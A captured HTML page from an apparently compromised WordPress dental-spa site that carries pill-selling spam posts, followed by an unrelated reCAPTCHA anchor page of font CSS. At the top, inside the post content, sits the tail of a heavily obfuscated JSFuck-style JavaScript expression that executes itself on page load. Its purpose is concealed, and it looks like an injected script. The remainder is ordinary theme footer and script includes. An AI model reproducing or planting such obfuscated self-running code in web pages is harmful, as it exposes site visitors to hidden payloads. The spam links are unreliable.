[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[27]+$[44]+$[24]+$[5]+$[34]+$[48]+$[33]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/08/04/where-to-order-tadacip-brand-pills-online-2/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/08/04/where-to-order-tadacip-brand-pills-online-2/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/08/04/where-to-order-tadacip-brand-pills-online-2/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Where To Order Tadacip Brand Pills Online"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/04/generic-premarin-where-to-buy-we-ship-with-ems-fedex-ups-and-other-cheapest-prices/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/08/04/acheter-keflex-en-ligne/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w2zpemiry8wl
body_size: 48799
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
